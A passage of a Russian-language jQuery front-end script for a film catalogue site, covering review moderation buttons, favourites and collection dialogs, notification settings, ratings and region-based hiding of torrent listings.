		addControlButton(root, 'not_allowed', "<em class='nav-icon nav-tick review-moderator-action' title='" + mc11 + "' action='tick'> </em>");
	} else {
		$('.' + USER_ID + '_review_moderator').show();
	}

	if ($.inArray('review_edit', perms) !== -1) {
		addControlButton(root, 'review-nav', "<a href='/review/edit/{0}/' title='" + mc12 + "'><em class='nav-icon nav-pencil'></em></a>");
	} else if ($.inArray('own_review_edit', perms) !== -1) {
		addControlButton(root, USER_ID + '_review-nav', "<a href='/review/edit/{0}/' title='" + mc12 + "'><em class='nav-icon nav-pencil'></em></a>");
	}

	if ($.inArray('review_delete', perms) !== -1) {
		addControlButton(root, 'review-nav', "<em class='nav-icon nav-cross review-moderator-action' title='" + ms_40_1 + "' action='delete'> </em>");
		addControlButton(root, 'review_moderator', "<em class='nav-icon nav-email_error review-moderator-action' title='" + mc14 + "' action='warning'> </em>");
	} else if ($.inArray('own_review_delete', perms) !== -1) {
		addControlButton(root, USER_ID + '_review-nav', "<em class='nav-icon nav-cross review-moderator-action' title='" + ms_40_1 + "' action='delete'> </em>");
	}

}

/************************* страница рецензий *************************/

/******************* страница фильма и списка фильмов ****************/

function build_menu(item, menu, id, is_on, title_on, title_off, text) {

	if (is_on) {
		item_html = '<em obj_id="' + id + '" title="' + title_on + '" class="fav nav-icon ' + id + '-on">' + text + '</em>';
		menu_html = '<li obj_id="' + id + '" title="' + title_on + '" class="fav"><a><em class="nav-icon ' + id + '-on">-</em> ' + text + '</a></li>';
	} else {
		item_html = '<em obj_id="' + id + '" title="' + title_off + '" class="fav nav-icon ' + id + '-off">' + text + '</em>';
		menu_html = '<li obj_id="' + id + '" title="' + title_off + '" class="fav"><a><em class="nav-icon ' + id + '-off">-</em> ' + text + '</a></li>';
	}
	$(item_html).appendTo(item);
	$(menu_html).appendTo(menu);
}

function build_menu1(item, id, is_on, text) {
	if (is_on)
		item_html = '<em obj_id="' + id + '" class="nav-icon ' + id + '-on">' + text + '</em>';
	else
		item_html = '<em obj_id="' + id + '" class="nav-icon ' + id + '-off">' + text + '</em>';

	$(item_html).appendTo(item);
}

function bild_collection(menu, id, is_on, text) {
	if (is_on)
		menu_html = '<li obj_id="' + id + '" title="' + ms_on + '" class="fav"><a><em class="nav-icon collection-on">-</em> ' + text + '</a></li>';
	else
		menu_html = '<li obj_id="' + id + '" title="' + ms_off + '" class="fav"><a><em class="nav-icon collection-off">-</em> ' + text + '</a></li>';
	$(menu_html).appendTo(menu);
}

/******************* страница знаменитостей begin ****************/

var CELEBRITY_ID = false;
var celebrity_dialog = false;
// Создание окна диалога
function celebrity_create_dialog() {
	if (celebrity_dialog)
		return;
	celebrity_dialog = $("<div id='celebrity_dialog' title='" + ms_7 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,

		minHeight : 150,
		width : 450,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc18,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : celebrity_save
		}, {
			text : mc19,
			icons : {
				primary : 'ui-icon-minus'
			},
			click : celebrity_cancel
		}, {
			text : mc20,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function celebrity_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		celebrity_create_dialog();
		// Загружаем форму
		celebrity_dialog.dialog('open');

		CELEBRITY_ID = $(this).parents('.celebrity_controll').attr('obj_id');
		celebrity_load();
	}
	return false;
}

/******************* Избранные актёры жанры и т.д. begin ****************/

var FAVORITE_OBJECT_ID = false;
var FAVORITE_TYPE_ID = false;
var generic_favorite_dialog = false;
// Создание окна диалога
function generic_favorite_create_dialog() {
	if (generic_favorite_dialog)
		return;
	generic_favorite_dialog = $("<div id='generic_favorite_dialog' title='" + mc28 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,

		minHeight : 150,
		width : 450,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc26,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : generic_favorite_save
		}, {
			text : mc27,
			icons : {
				primary : 'ui-icon-minus'
			},
			click : generic_favorite_cancel
		}, {
			text : mc20,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function generic_favorite_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		generic_favorite_create_dialog();
		// Загружаем форму
		generic_favorite_dialog.dialog('open');

		FAVORITE_OBJECT_ID = $(this).attr('object_id');
		FAVORITE_TYPE_ID = $(this).attr('type_id');
		generic_favorite_load();
	}
	return false;
}

// Загрузка формы оповещения для знаменитостей
function generic_favorite_load() {
	generic_favorite_dialog.empty().html(ms_43);
	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/update/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			generic_favorite_dialog.dialog("option", "title", json.title);
			generic_favorite_dialog.html(json.content);

			box = generic_favorite_dialog.parent('.ui-dialog-buttons')

			if (json.generic_report) {
				$('.ui-icon-minus', box).parent('button').button("enable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Сохранить изменения")

				$('<font color="green"><b>Уже в интересах</b></font>').prependTo(generic_favorite_dialog);

			} else {
				// Если новая запись убираем лишние кнопки и выводим напоминалку
				$('.ui-icon-minus', box).parent('button').button("disable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Добавить в интересы")

				$('<font color="red">"Не забудьте сохранить, нажав кнопку <b>"Добавить в интересы"!</b>!</font>').prependTo(generic_favorite_dialog);
			}

			$.each($("label", generic_favorite_dialog), function(index, value) {
				obj = $(value);
				obj.text(obj.text().replace(':', ''));
			});

			$(":checkbox", generic_favorite_dialog).button({
				icons : {
					primary : "ui-icon-mail-closed"
				}
			})
			$(".ui-state-default", generic_favorite_dialog).addClass('my-state-default').removeClass('ui-state-default');
			$("[for='id_n_film'],[for='id_n_news'],[for='id_n_reviews'],[for='id_n_trailers'],[for='id_n_scene']", generic_favorite_dialog).css('width', '99%');

			$("<hr/><h1 class='friends_head'>Уведомлять о действиях друзей:</h1>").insertBefore($('#id_f_comments').parent('p'));
			$("<hr/><h1 class='news_head'>Уведомлять о событиях:</h1>").insertBefore($('#id_n_reviews').parent('p'));
			$("[for='id_f_comments'],[for='id_f_votes']").unwrap().css('min-width', '48%');

		}
	});
	return false;
}

function generic_favorite_cancel() {
	generic_favorite_dialog.empty().html(ms_43);
	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/delete/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				generic_favorite_dialog.dialog("close");
				id = "#fav_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				$(id).fadeTo('fast', 0.1, function() {
					$(id).removeClass("email-on").addClass("email-off")
				}).fadeTo('slow', 0.3);

				id1 = "#fav1_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				$(id1).fadeTo('fast', 0.1, function() {
					$(id1).removeClass("favorite-on").addClass("favorite-off")
				}).fadeTo('slow', 1.0);
			}
		}
	});
	return false;
}

function generic_favorite_save() {
	info_toolbox_show(ms_39);
	var data = {
		"collection" : []
	};
	jQuery.each($("textarea,:hidden,:checkbox:checked", generic_favorite_dialog).serializeArray(), function(i, field) {
		data[field.name] = field.value;
	});
	//console.log('generic_favorite_save',data );
	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/update/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				generic_favorite_dialog.dialog("close");

				id1 = "#fav1_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				$(id1).fadeTo('fast', 0.1, function() {
					$(id1).removeClass("favorite-off").addClass("favorite-on")
				}).fadeTo('slow', 1.0);

				id = "#fav_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				if (json.email) {
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-off").addClass("email-on")
					}).fadeTo('slow', 1.0);
				} else {
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-on").addClass("email-off")
					}).fadeTo('slow', 0.3);
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
}

function generic_favorite_togle() {
	FAVORITE_OBJECT_ID = $(this).attr('object_id');
	FAVORITE_TYPE_ID = $(this).attr('type_id');

	var data = {
		'object_id' : object_id,
		'type_id' : 'type_id'
	};

	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/togle/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
		if (json.error)
				open_alert(json.error, json.do_login);
			else {
				id1 = "#fav1_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				id = "#fav_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;

				// успешно добавлен
				if (json.current == 'on') {
					$(id1).fadeTo('fast', 0.1, function() {
						$(id1).removeClass("favorite-off").addClass("favorite-on")
					}).fadeTo('slow', 1.0);
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-on").addClass("email-off")
					}).fadeTo('slow', 0.3);
				}

				// успешно удвлён
				if (json.current == 'off') {
					$(id1).fadeTo('fast', 0.1, function() {
						$(id1).removeClass("favorite-on").addClass("favorite-off")
					}).fadeTo('slow', 1.0);
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-on").addClass("email-off")
					}).fadeTo('slow', 0.3);
				}

				// если выбрано оповещение то загружаем форму
				if (json.current == 'email') {
					// Создаем диалог
					generic_favorite_create_dialog();
					// Загружаем форму
					generic_favorite_dialog.dialog('open');
					generic_favorite_load();
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
}

function generic_favorite_preference_get() {//ok
	setTimeout(generic_favorite_preference_get_load, 600);
}

function generic_favorite_preference_get_load() {
	$('.generic_favorit_controll1').click(generic_favorite_togle);

	if ($('.generic_favorit_controll').length > 0) {
		container = $('.generic_favorit_controll');
		if (IS_AUTHENTICATED) {
			container.click(generic_favorite_dialog_open);
			data = {}
			do_load=false;
			$.each(container, function(index, value) {
				object_id = $(value).attr('object_id');
				type_id = $(value).attr('type_id');

				if ( type_id != '17') {
					do_load=true;
					if (!( type_id in data)) {
						data[type_id] = []
					}
					data[type_id].push(object_id);
				}
			});
			if (do_load){
				data_str = JSON.stringify(data);
				$.ajax({
					url : '/generic/favorite/preference/',
					dataType : 'json',
					data : {
						'data_str' : data_str
					},
					type : 'POST',
					cache : false,
					success : function(json, status) {
						console.log('generic_favorite_init current',json.current);
						$.each(json.current, function(type_id, object_ids) {
							$.each(object_ids, function(index, object_id) {
								id1 = "#fav1_" + type_id + "_" + object_id;
								$(id1).removeClass("favorite-off").addClass("favorite-on");
							});
						});
						console.log('generic_favorite_init email', json.email);
						$.each(json.email, function(type_id, object_ids) {
							$.each(object_ids, function(index, object_id) {
								id = "#fav_" + type_id + "_" + object_id;
								$(id).removeClass("email-off").addClass("email-on");
							});
						});

					},
					error : ajax_alert,
					complete : ajax_complete
				});
			}
		} else {
			// если не залогинен отрисовываем кнопки но все они ведут на форму логина
			container.click(function() {
				open_login_dialog('Добавлять в избранное могут только зарегистрированные пользователи.')
			});
		}
	} else {
	}
}

/******************* Избранные актёры жанры и т.д. end ****************/


copyright_rendered = false;
function copyright_render() {
	/* Правообладатели */

	if (copyright_rendered){
		return
	}

	copyright_rendered = true;
	console.log('copyright_render');


	// права определяются в UserConfigMiddleware
	if ($(".film-list").length > 0) {//  значки copyright для страниц списков
		//var raiting_class = 'star-rating small-star';

		// обработака прав показа торрентов
		if ('IS_US' in ip_perms)
			copyright_filter('.film-item');
		if ('IS_ALL' in ip_perms)
			copyright_filter('.copyright-all');
		if ('IS_SU' in ip_perms)
			copyright_filter('.copyright-su');
		if ('IS_RU' in ip_perms)
			copyright_filter('.copyright-ru');
		if ('IS_UA' in ip_perms)
			copyright_filter('.copyright-ua');

		// показываетм нужные значки качества
		$(".qa-icon", ".film-list").removeClass('hidden');
		// удаляем временные метки о скрытом торренте
		$(".copyright-temp", ".film-list").remove();
	}
/*
	var dynamic_torrents = $('#dynamic_film_torrents');
	var dynamic_film_resources = $('#dynamic_film_resources');
	if (dynamic_torrents.length > 0) {//  значки copyright для делатьной страниц
		console.log( 'Права ip',ip_perms );

		if ('IP_DENY' in ip_perms) {
			console.log('dynamic_torrents PASS');
			// удаляем временные метки
			$(".inner-info-fix").remove();
		} else {
			// отрисовываем в порядке приоритетов
			if ('IS_US' in ip_perms)
				copyright_filter_big('.film-item');
			if ('IS_ALL' in ip_perms)
				copyright_filter_big('.copyright-all');
			if ('IS_RU' in ip_perms)
				copyright_filter_big('.copyright-ru');
			if ('IS_UA' in ip_perms)
				copyright_filter_big('.copyright-ua');
			// удаляем временные метки о скрытом торренте
			$(".copyright-temp").remove();

			// если меток не осталось подгружаем торренты и допы
			if ($('.copyright-problem').length == 0) {
				url = dynamic_torrents.attr('obj_id');
				console.log('dynamic_torrents START',url);
				dynamic_torrents.html('<center>' + mc5 + '</center>').load(url, function() {
					// активировать сортировку и разворачивание инфы
					init_torrent();
				});

				url = dynamic_film_resources.attr('obj_id');
				console.log('dynamic_resources START',url);
				dynamic_film_resources.html('<center>' + mc5 + '</center>').load(url, function() {

					if ($.inArray('is_staff', perms) !== -1) {
						addControl('resources_controll', "<a href='/admin/film/additionalresources/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");
						addControl('subtitles_controll', "<a href='/admin/film/subtitles/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");
					}
				});


				test_online('all');


			}else{
				//console.log('dynamic_torrents DENY');
				test_online('legal');
				// удаляем временные метки
				$(".inner-info-fix").remove();
			}


		}
	}
	*/

}

var fav_dialog = false;
// Создание окна диалога
function fav_create_dialog() {
	if (fav_dialog)
		return;
	fav_dialog = $("<div id='fav_dialog' title='" + ms_7 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,

		minHeight : 350,
		width : 450,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_save,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : fav_save
		}, {
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function fav_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		fav_create_dialog();
		// Загружаем форму
		fav_dialog.dialog('open');

		var id = $(this).parents('.film_controll').attr('obj_id');
		fav_load(id);
	}
	return false;
}

function fav_dialog_add() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		fav_create_dialog();
		// Загружаем форму
		fav_dialog.dialog('open');
		fav_load(FILM_ID);
	}
	return false;
}
/*
// Загрузка пустой формы добавления оповещения
function fav_load(id) {
	//console.log('fav_load',id);
	fav_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/fav/add/',
		dataType : 'json',
		type : 'GET',
		data : {
			'id' : id
		},
		cache : false,
		success : function(json, status) {
			// загрузка формы

			//console.log('fav_load done', status, json);
			$('#fav_dialog').html(json.content);
			$("#fav_form :checkbox", fav_dialog).button();
			$("#fav_form .status", fav_dialog).buttonset();
			$("#fav_form .ui-state-default", fav_dialog).addClass('my-state-default').removeClass('ui-state-default');

			$(".sub-save", fav_dialog).button({
				icons : {
					primary : "ui-icon-plus"
				}
			}).click(fav_save);
			$(".sub-close", fav_dialog).button({
				icons : {
					primary : "ui-icon-cancel"
				}
			}).click(fav_close);

			$(".film_comment", fav_dialog).keyup(function() {
				obj = $(this);
				name = obj.attr(name);
				maxlength = parseInt(obj.attr('maxlength'));
				if (obj.val().length > maxlength) {
					obj.val(obj.val().substring(0, maxlength));
				} else {
					$(".film_comment_count", fav_dialog).html(maxlength - obj.val().length);
				}
			}).attr('placeholder', 'Ваш комментарий (не обязательно).\nКомментарий будет виден всем в ваших публичных коллекций.');

			// добавление коллекций
			$(".new_collection", fav_dialog).css('heigth', '22px');
			$(".add_collection", fav_dialog).button().click(collection_add1);
			$(".new_collection_form", fav_dialog).submit(collection_add1);

		}
	});
	return false;
}

function fav_close() {
	fav_dialog.dialog("close");
}

function fav_save() {
	//	console.log('fav_save');
	info_toolbox_show(ms_39);
	//	var container = fav_dialog;

	var data = {
		"collection" : []
	};
	jQuery.each($("textarea,:hidden,:checkbox:checked", fav_dialog).serializeArray(), function(i, field) {
		if (field.name == 'collection') {
			data['collection'].push(field.value);
		} else {
			data[field.name] = field.value;
		}
	});

	$.ajax({
		url : '/favorite/fav/add/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				fav_dialog.dialog("close");

				var parent = $(".film_controll[obj_id='" + json.id + "'] .favorite_controll").html('');

				build_menu1(parent, "favorite", json.is_favorite, ms_30);
				build_menu1(parent, "recommend", json.is_recommend, ms_32);
				build_menu1(parent, "wishlist", json.is_wishlist, ms_31);
				build_menu1(parent, "viewed", json.is_viewed, mf_11);
				build_menu1(parent, "notcare", json.is_notcare, ms_31_1);

				//console.log( 'parent',parent);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});

}
*/

function fetch_error(ex){
	console.warn('fetch error: %s', ex);
}

const csrftoken = getCookie('csrftoken');

async function fetchData(url = '', form_data = {},	method='POST' ) {
	const response =	 await fetch(url, {
		method: method,
		mode: 'same-origin', // no-cors, *cors, same-origin
		cache: 'no-cache', // *default, no-cache, reload, force-cache, only-if-cached
		headers: {
			'X-CSRFToken': csrftoken,
			'Accept': 'application/json',
			'Content-type': 'application/json; charset=UTF-8',
		},
		redirect: 'error', // manual, *follow, error
		referrerPolicy: 'no-referrer', // no-referrer, *client
		body: JSON.stringify(form_data) // body data type must match "Content-Type" header
	});

	
	const contentType = response.headers.get('content-type');
	if (!contentType || !(contentType.includes('application/json') || contentType.includes('application/x-javascript')) )	{
		throw new TypeError("Ой, мы не получили JSON!");
	}
	
	json = response.json();
	if (json.error){
		open_alert(json.error, json.do_login);
		throw new TypeError(json.error);
	}
	info_toolbox_hide();
	
	return json; 
}

function fav_load(id) {	 // +fetch

	console.log('fav_load start' ); 
	// console.trace()

	fav_dialog.empty().html("Загрузка страницы ... ");
	
	fetchData('/favorite/fav/add/',	{'id':id} 
	).then(function(json) {

		console.log('fav_load done', json );
	
		$('#fav_dialog').html(json.content);
		$("#fav_form :checkbox", fav_dialog).button();
		$("#fav_form .status", fav_dialog).buttonset();
		$("#fav_form .ui-state-default", fav_dialog).addClass('my-state-default').removeClass('ui-state-default');
	
		$(".sub-save", fav_dialog).button({
			icons : {
				primary : "ui-icon-plus"
			}
		}).click(fav_save);
		$(".sub-close", fav_dialog).button({
			icons : {
				primary : "ui-icon-cancel"
			}
		}).click(fav_close);
	
		$(".film_comment", fav_dialog).keyup(function() {
			obj = $(this);
			name = obj.attr(name);
			maxlength = parseInt(obj.attr('maxlength'));
			if (obj.val().length > maxlength) {
				obj.val(obj.val().substring(0, maxlength));
			} else {
				$(".film_comment_count", fav_dialog).html(maxlength - obj.val().length);
			}
		}).attr('placeholder', 'Ваш комментарий (не обязательно).\nКомментарий будет виден всем в ваших публичных коллекций.');
	
		$(".new_collection", fav_dialog).css('heigth', '22px');
		$(".add_collection", fav_dialog).button().click(collection_add1);
		$(".new_collection_form", fav_dialog).submit(collection_add1);

	}).catch(function(ex) {
		fetch_error(ex);
	});

	return false;
}

function fav_close() {
	fav_dialog.dialog("close");
}

function fav_save() {				//	fetch
	info_toolbox_show("Сохранение ... ");
	var data = {
		"action":"save",
		"collection" : []
	};
	jQuery.each($("textarea,:hidden,:checkbox:checked", fav_dialog).serializeArray(), function(i, field) {
		if (field.name == 'collection') {
			data['collection'].push(field.value);
		} else {
			data[field.name] = field.value;
		}
	});

	console.log('fav_save',data );

	fetchData('/favorite/fav/add/',	data 
	).then(function(json) {
		fav_close();

		fav_post_save(json);

	}).catch(function(ex) {
		fetch_error(ex);
	});

	return false;

}


function fav_toggle(id,mode) {				//	fetch
	info_toolbox_show("Сохранение ... ");
	var data = {
		"action":"toggle",
		"id":id,
		"mode":	mode,
	};
	console.log('fav_save',data );
	fetchData('/favorite/fav/add/',	data 
	).then(function(json) {
		fav_post_save(json);
	}).catch(function(ex) {
		fetch_error(ex);
	});

	return false;

}

function fav_post_save( json ) {
	console.log( 'fav_post_save', json );
	
	if (json.error){
		open_alert(json.error, json.do_login);
		return false;
	}

	var parent = $(	".minimovie__col[obj_id='" + json.id + "'],.film_controll[obj_id='" + json.id + "']");
	bild_favorite(parent, "recommend", 	json.is_recommend, 	'Отмечено как рекомендованое');
	bild_favorite(parent, "to-collection", 	json.collection, 'Добавлено в коллекции');
	bild_favorite(parent, "favorite", 	json.is_favorite, 	'Добавлено в пзбранное');
	bild_favorite(parent, "look", 		json.is_look, 		'Добавлено в Смотрю');
	bild_favorite(parent, "wishlist", 	json.is_wishlist, 	'Добавлено в Буду смотреть');
	bild_favorite(parent, "notcare", 	json.is_notcare, 	'Добавлено в Не буду смотреть');
}

function bild_favorite(parent, id, is_on, text) {
	if (is_on)
		$("."+id,parent).addClass('selected').attr('title',text);
	else
		$("."+id,parent).removeClass('selected').attr('title','');
}




function video_preference_get() {//ok
	setTimeout(video_preference_get_load, 100);
}


function video_preference_get_load() {//тестирование
	var raiting_class = 'star-rating';

	/* Правообладатели */
	copyright_render();

	if ($(".film-list, .collection-wraper, .favorite-list").length > 0) {//  значки copyright для страниц списков
		var raiting_class = 'star-rating small-star';
	}

	$.each($('.film_controll'), function(index, value) {
		id = $(value).attr('obj_id');
		raiting = $('#raiting_film_' + id);
		if (raiting.length > 0) {
			raiting.empty().css('margin-top', '-10px');
			average = raiting.attr('average');
			votes = raiting.attr('votes');
			init_raiting(raiting_class, 'film', id, average, votes);
			//console.log( raiting_class, 'film', id, average, votes );
		}
	});

	// если залогинен проверяем состояние коллекций и избранного,
	if (IS_AUTHENTICATED) {
		// если залогинен проверяем состояние конпок и только потом отрисовываем,
		var ids = Array();

		$.each($('.film_controll'), function(index, value) {
			ids.push($(value).attr('obj_id'));
		});

		//console.log(ids,ids.length);
		if (ids.length > 0) {
			var container = $('.film_controll').addClass('loading');
			info_toolbox_show(ms_load1);

			var is_list = $('#hide_viewed, .collection-wraper, .favorite-list').length;
			//console.log( 'is_list', is_list );

			$.ajax({
				url : '/favorite/fav/preference/',
				dataType : 'json',
				data : {
					ids : ids,
					is_list : is_list
				},
				type : 'POST',
				cache : false,
				success : function(json, status) {
					console.groupCollapsed('fav_preference');
					console.log(json);

					container.removeClass('loading');

					if (json.error) {
						console.log(json.error);
						// pass
					} else {

						var hide_viewed = json.hide_viewed;
						var hide_viewed_count = 0;
						var elements = [];

						console.log('film_vote', json.film_vote);
						// количество рекомендаций
						$.each(json.recommend_count, function(index, value) {
							if (value > 0) {
								wrap = $('#film_' + index + ' .recommend_count').html('<em class="nav-icon nav-thumb_up"></em>' + value).attr('title', mc_a + value + mc_b);

								$('#recommend_head .recommend_count').html(value);
							}
						});

						// количество загрузок
						$.each(json.downloaded_count, function(index, value) {
							if (value > 0) {
								wrap = $('#film_' + index + ' .film-downloaded').html('Скачали: <b>' + value + '</b>');

								$('#film_downloaded').html(value);
							}
						});

						$.each($('.film_controll'), function(index, value) {
							film_controll = $(value);

							//console.log('film_controll',index, value);

							var id = parseInt(film_controll.attr('obj_id'));

							if (is_list && hide_viewed && ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0 )) {
								//console.log( 'скрыт просмотренный ' , id );
								box = film_controll.parents('.film-item');
								box.html("<center><i>" + $("h2", box).text() + "</i></center>").addClass('higgen_film');
								hide_viewed_count = hide_viewed_count + 1;
								return;
							}

							var parent = $("<em class='favorite_controll' title='" + ms_7 + "'></em>").appendTo(film_controll);

							build_menu1(parent, "favorite", $.inArray(id, json.favorite) >= 0, ms_30);
							build_menu1(parent, "recommend", $.inArray(id, json.recommend) >= 0, ms_32);
							build_menu1(parent, "wishlist", $.inArray(id, json.wishlist) >= 0, ms_31);
							build_menu1(parent, "viewed", $.inArray(id, json.viewed) >= 0, mf_11);
							build_menu1(parent, "notcare", $.inArray(id, json.notcare) >= 0, ms_31_1);

							// для списков
							if ($(".film-list, .collection-wraper, .favorite-list, .vote_list").length > 0) {
								// рейтинг
								if ( id in json.film_vote) {
									console.log('#raiting_film_' + id, $('#raiting_film_' + id + ' li a'));

									$.each($('#raiting_film_' + id + ' li a'), function(index1, value1) {
										//console.log(value1);
										$(value1).attr('title', ms_15 + json.film_vote[id] + "\n" + $(value1).attr('title'));
									});

									$('.film-' + id + ' .self-vote').html(' <b> Вы </b> поставили <b>' + json.film_vote[id] + '</b>')

									$("<em class='nav-icon nav-rating' title='" + ms_15 + json.film_vote[id] + "\n" + ms_16 + "'></em>").appendTo(parent);
								}

								// оповещения
								if ( id in json.film_quality) {
									$("<em class='nav-icon nav-bell pointer' title='" + ms_11 + json.film_quality[id] + "'></em>").click(quality_update).appendTo(film_controll);
								}

								// Для детальной фильма
							} else {
								// оповещения о новой серии
								if ($.inArray(id, json.wishlist) >= 0) {
									$('#schedule_wishlist').addClass('gren_search').html('<span class="ui-button-text">Сериал в вашем списке "Избранные Сериалы"!</span>').css({
										'width' : '100%',
										'padding' : '5px',
										'margin-bottom' : '10px'
									});
								}

								// рейтинг
								if ( id in json.film_vote) {
									$('#user_vote').html(ms_15 + '<b>' + json.film_vote[id] + '</b>.');
									$('#user_vote1').html(ms_16);
								}

								// оповещения
								if ( id in json.film_quality) {
									$('#quality_head span').html(json.film_quality[id]);
								}
							}

							// Скрытие просмотренных фильмов
							if ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0) {
								box = film_controll.parents('.film-item').hover(function() {
									$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, 1);
								}, function() {
									$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, item_fade_opacity);
								});
								$('.film-wrap', film_controll.parents('.film-item')).fadeTo(item_fade_duration, item_fade_opacity);
							}
						});

						$('.favorite_controll').click(fav_dialog_open);
						str = '';

						if (hide_viewed_count > 0) {
							str = str + "<div class='ui-state-highlight ui-corner-all'><p><span style='float: left; margin-right: 0.3em;' class='ui-icon ui-icon-info'></span>";
							str = str + mh_0 + "<strong>";
							_count = hide_viewed_count % 10;
							if (hide_viewed_count == 1) {
								str = str + mh_1;
							} else if (_count == 2 || _count == 3 || _count == 4) {
								str = str + hide_viewed_count + mh_2;
							} else {
								str = str + hide_viewed_count + mh_3;
							}

							str = str + " </strong></p> <div class='clear'> </div></div><br /><br />";
							$('.film-list').prepend(str);

						}

					}

				},
				error : ajax_alert,
				complete : ajax_complete
			});
		}
	} else {
		// если не залогинен отрисовываем кнопки но все они ведут на форму логина
		film_controlls = $('.film_controll');

		parent = $('<em class="favorite_controll">' + '<em obj_id="favorite" class="nav-icon favorite-off" title="Добавить в избранное">Избранное</em>' + '<em obj_id="recommend" class="nav-icon recommend-off" title="Добавить в Рекомендации">Рекомендации</em>' + '<em obj_id="wishlist" class="nav-icon wishlist-off" title="Буду смотреть">Буду смотреть</em>' + '<em obj_id="viewed" class="nav-icon viewed-off" title="Уже смотрел">Просмотрено</em>' + '<em obj_id="notcare" class="nav-icon notcare-off" title="Не интересует - фильм будет скрыт в результатах поиска и списках">Не интересует</em>' + '</em>').click(open_login_dialog).appendTo(film_controlls);

	}

	// Исправляем глюки меню в хроме

	if ($('.collection-wraper').length > 0 && navigator.userAgent.search("Chrome") > 0) {
		$('.film_controll').addClass("is-chrome");
	}

}



function video_preference_render_list(json) {//тестирование
	var raiting_class = 'star-rating';
	var is_list = $('#hide_viewed, .collection-wraper, .favorite-list').length;

	/* Правообладатели */
	copyright_render();

	if ($(".film-list, .collection-wraper, .favorite-list").length > 0) {//  значки copyright для страниц списков
		var raiting_class = 'star-rating small-star';
	}

	$.each($('.film_controll'), function(index, value) {
		id = $(value).attr('obj_id');
		raiting = $('#raiting_film_' + id);
		if (raiting.length > 0) {
			raiting.empty().css('margin-top', '-10px');
			average = raiting.attr('average');
			votes = raiting.attr('votes');
			init_raiting(raiting_class, 'film', id, average, votes);
		}
	});

	// если залогинен проверяем состояние коллекций и избранного,
	if (IS_AUTHENTICATED) {
		// если залогинен проверяем состояние конпок и только потом отрисовываем,
		var hide_viewed = json.hide_viewed;
		var hide_viewed_count = 0;
		var elements = [];

		console.log('film_vote', json.film_vote);

		$.each(json.recommend_count, function(index, value) {
			if (value > 0) {
				wrap = $('#film_' + index + ' .recommend_count').html('<em class="nav-icon nav-thumb_up"></em>' + value).attr('title', mc_a + value + mc_b);

				$('#recommend_head .recommend_count').html(value);
			}
		});

		$.each($('.film_controll'), function(index, value) {
			film_controll = $(value);

			var id = parseInt(film_controll.attr('obj_id'));

			if (is_list && hide_viewed && ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0 )) {
				box = film_controll.parents('.film-item');
				box.html("<center><i>" + $("h2", box).text() + "</i></center>").addClass('higgen_film');
				hide_viewed_count = hide_viewed_count + 1;
				return;
			}

			var parent = $("<em class='favorite_controll' title='" + ms_7 + "'></em>").appendTo(film_controll);

